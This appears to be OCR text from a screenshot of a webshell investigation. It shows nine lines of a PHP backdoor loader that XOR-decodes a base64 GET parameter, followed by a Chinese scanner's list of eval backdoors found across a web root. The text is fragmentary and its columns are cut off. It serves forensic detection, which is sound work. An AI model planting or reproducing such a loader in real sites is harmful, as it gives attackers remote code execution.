 osts
top.php
1 <?php
2
3 $key = "password";
4
5 //ERsDHgEUC1hI
6 $fun = base64_decode($_GET['func']);
7 for($i=0;$i<strlen($fun);$i++){
8 $fun[$i] = $fun[$i]^$key[$i+1&7];
9 }
文件（支持拖放目录和扫描） 级别 说明 大小 修改时
C:\Users\lenovo\Desktop\var\www\html\shell.php 4 Eval后门 {参数:$_REQUEST[1]} 38 2025
C:\Users\lenovo\Desktop\var\www\html\include\gz.php 4 (内藏)Eval后门 {参数:encode(... 808 2025-
C:\Users\lenovo\Desktop\var\www\html\wap\top.php 5 已知后门 205 2025-
C:\Users\lenovo\Desktop\var\www\html\include\Db\.Mysqli.php 4 (内藏)Eval后门 {参数:encode(... 768 2025-